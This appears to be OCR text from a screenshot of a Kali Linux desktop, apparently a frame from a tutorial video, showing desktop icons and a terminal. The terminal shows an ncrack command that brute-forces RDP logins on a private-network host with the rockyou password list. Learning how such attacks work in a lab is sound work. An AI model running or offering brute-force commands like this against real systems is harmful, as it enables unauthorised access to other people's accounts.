 [Ncrack ... [Shell N... [Shell N... [Shell N... [Shell N... Shell No... [wordlis... [File Sys... 02:05 AM
File System
Web Browser
Home
python.py
Trash
rockyou.txt.gz
Evil-Droid
rockyou.txt
w
maltego
Shell No.1
File Actions Edit View Help
root@kali:~# ncrack -f --user Azure -P rockyou.txt rdp://192.168.43.93,CL=1